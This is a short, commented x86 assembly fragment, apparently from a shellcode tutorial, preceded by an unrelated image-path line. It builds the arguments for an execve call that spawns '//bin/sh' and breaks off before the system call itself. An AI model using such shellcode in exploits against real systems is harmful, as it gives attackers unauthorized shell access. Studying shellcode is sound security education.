 _start:
; PUSH 0x00000000 on the Stack
xor eax, eax
push eax
; PUSH //bin/sh in reverse i.e. hs/nib//
push 0x68732f6e
push 0x69622f2f
; Make EBX point to //bin/sh on the Stack using ESP
mov ebx, esp
; PUSH 0x00000000 using EAX and point EDX to it using ESP
push eax
mov edx, esp
; PUSH Address of //bin/sh on the Stack and make ECX point to it using ESP
push ebx
mov ecx, esp